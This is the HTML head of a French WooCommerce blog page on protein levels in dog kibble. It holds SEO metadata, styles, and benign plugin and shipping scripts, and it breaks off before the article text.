

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/
body_size: 41563
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Quel est le bon taux de protéines dans les croquettes pour chien ?</title>
<meta name="description" content="Quel est le bon taux de protéines dans les croquettes pour chien ? L&#039;alimentation joue un rôle clé dans la vie de nos chiens."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quel est le bon taux de protéines dans les croquettes pour chien ?" />
<meta property="og:description" content="Quel est le bon taux de protéines dans les croquettes pour chien ? L&#039;alimentation joue un rôle clé dans la vie de nos chiens." />
<meta property="og:url" content="https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/" />
<meta property="og:site_name" content="Maitre croquettes" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2025-06-16T10:42:50+02:00" />
<meta property="og:image" content="https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-683x1024.webp" />
<meta property="og:image:secure_url" content="https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-683x1024.webp" />
<meta property="og:image:width" content="683" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="proteine croquette chien" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-10-14T13:49:06+02:00" />
<meta property="article:modified_time" content="2025-06-16T10:42:50+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quel est le bon taux de protéines dans les croquettes pour chien ?" />
<meta name="twitter:description" content="Quel est le bon taux de protéines dans les croquettes pour chien ? L&#039;alimentation joue un rôle clé dans la vie de nos chiens." />
<meta name="twitter:image" content="https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-683x1024.webp" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.maitrecroquettes.fr/#organization","name":"Maitre croquettes","url":"https://www.maitrecroquettes.fr","logo":{"@type":"ImageObject","@id":"https://www.maitrecroquettes.fr/#logo","url":"https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2.png","contentUrl":"https://www.maitrecroquettes.fr/wp-content/uploads/2025/05/logo-2.png","caption":"Maitre croquettes","inLanguage":"fr-FR","width":"2048","height":"598"}},{"@type":"WebSite","@id":"https://www.maitrecroquettes.fr/#website","url":"https://www.maitrecroquettes.fr","name":"Maitre croquettes","publisher":{"@id":"https://www.maitrecroquettes.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-scaled.webp","url":"https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-scaled.webp","width":"1365","height":"2048","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.maitrecroquettes.fr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.maitrecroquettes.fr/category/blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/","name":"Quel est le bon taux de prot\u00e9ines dans les croquettes pour chien ?"}}]},{"@type":"WebPage","@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#webpage","url":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/","name":"Quel est le bon taux de prot\u00e9ines dans les croquettes pour chien ?","datePublished":"2023-10-14T13:49:06+02:00","dateModified":"2025-06-16T10:42:50+02:00","isPartOf":{"@id":"https://www.maitrecroquettes.fr/#website"},"primaryImageOfPage":{"@id":"https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-scaled.webp"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#breadcrumb"}},{"@type":"Person","@id":"https://www.maitrecroquettes.fr/author/stephane/","name":"admin","url":"https://www.maitrecroquettes.fr/author/stephane/","image":{"@type":"ImageObject","@id":"https://www.maitrecroquettes.fr/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://www.maitrecroquettes.fr/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"admin","inLanguage":"fr-FR"},"sameAs":["https://www.maitrecroquettes.fr"],"worksFor":{"@id":"https://www.maitrecroquettes.fr/#organization"}},{"@type":"BlogPosting","headline":"Quel est le bon taux de prot\u00e9ines dans les croquettes pour chien ?","keywords":"proteine croquette chien","datePublished":"2023-10-14T13:49:06+02:00","dateModified":"2025-06-16T10:42:50+02:00","articleSection":"Blog","author":{"@id":"https://www.maitrecroquettes.fr/author/stephane/","name":"admin"},"publisher":{"@id":"https://www.maitrecroquettes.fr/#organization"},"description":"Quel est le bon taux de prot\u00e9ines dans les croquettes pour chien ? L&#039;alimentation joue un r\u00f4le cl\u00e9 dans la vie de nos chiens.","name":"Quel est le bon taux de prot\u00e9ines dans les croquettes pour chien ?","@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#richSnippet","isPartOf":{"@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#webpage"},"image":{"@id":"https://www.maitrecroquettes.fr/wp-content/uploads/2024/03/protein-chien-scaled.webp"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.maitrecroquettes.fr/quel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel="alternate" type="application/rss+xml" title="Maitre croquette &raquo; Flux" href="https://www.maitrecroquettes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maitre croquette &raquo; Flux des commentaires" href="https://www.maitrecroquettes.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maitrecroquettes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maitrecroquettes.fr%2Fquel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maitrecroquettes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maitrecroquettes.fr%2Fquel-est-le-bon-taux-de-proteines-dans-les-croquettes-pour-chien%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-2b3cb7a5.min.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/6m7tr5hx/aduog.css" media="all"/>
<!-- <link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-eef2141f.min.css' media='only screen and (max-width: 921px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/kneut1yq/adsus.css" media="only screen and (max-width: 921px)"/>
<!-- <link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-4efa7d92.min.css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/k99uchli/aduog.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/f4lm3p1s/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-8de60903.min.js" id="wpo_min-header-0-js"></script> -->
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-53240681.min.js" id="wpo_min-header-1-js"></script> -->
<script id="wpo_min-header-2-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.maitrecroquettes.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wpo_min-header-2-js-extra
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/f3gjhz1v/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-edb31bf0.min.js" id="wpo_min-header-2-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-9b73096d.min.js" id="wpo_min-header-3-js"></script> -->
<script id="wpo_min-header-4-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=wpo_min-header-4-js-extra
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/8bgo247h/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-9ad21b32.min.js" id="wpo_min-header-4-js" defer data-wp-strategy="defer"></script> -->
<script id="wpo_min-header-5-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
var Chronomap = {"ajaxurl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","chrono_nonce":"2b39ca6a3e","no_pickup_relay":"S\u00e9lectionner un point relais","pickup_relay_edit_text":"Modifier","loading_txt":"Veuillez patienter\u2026","day_mon":"Lun","day_tue":"Mar","day_wed":"Mer","day_thu":"Jeu","day_fri":"Ven","day_sat":"Sam","day_sun":"Dim","infos":"Infos","opening_hours":"Horaires","closed":"Ferm\u00e9"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
var Chronoprecise = {"ajaxurl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","chrono_nonce":"2b39ca6a3e","prev_week_txt":"Semaine pr\u00e9c\u00e9dente","next_week_txt":"Semaine suivante","error_cant_reach_server":"Une erreur s'est produite au moment de r\u00e9cup\u00e9rer les horaires. Veuillez r\u00e9essayer plus tard et nous contacter si le probl\u00e8me persiste."};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
var Chronomap = {"ajaxurl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","chrono_nonce":"2b39ca6a3e","no_pickup_relay":"S\u00e9lectionner un point relais","pickup_relay_edit_text":"Modifier","loading_txt":"Veuillez patienter\u2026","day_mon":"Lun","day_tue":"Mar","day_wed":"Mer","day_thu":"Jeu","day_fri":"Ven","day_sat":"Sam","day_sun":"Dim","infos":"Infos","opening_hours":"Horaires","closed":"Ferm\u00e9"};
var Chronoprecise = {"ajaxurl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","chrono_nonce":"2b39ca6a3e","prev_week_txt":"Semaine pr\u00e9c\u00e9dente","next_week_txt":"Semaine suivante","error_cant_reach_server":"Une erreur s'est produite au moment de r\u00e9cup\u00e9rer les horaires. Veuillez r\u00e9essayer plus tard et nous contacter si le probl\u00e8me persiste."};
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-5-js-extra
</script>
<script src='//www.maitrecroquettes.fr/wp-content/cache/wpfc-minified/qvdy6snu/adsuq.js' type="text/javascript"></script>
<!-- <script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-header-54607440.min.js" id="wpo_min-header-5-js"></script> -->
<script id="wpo_min-header-6-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
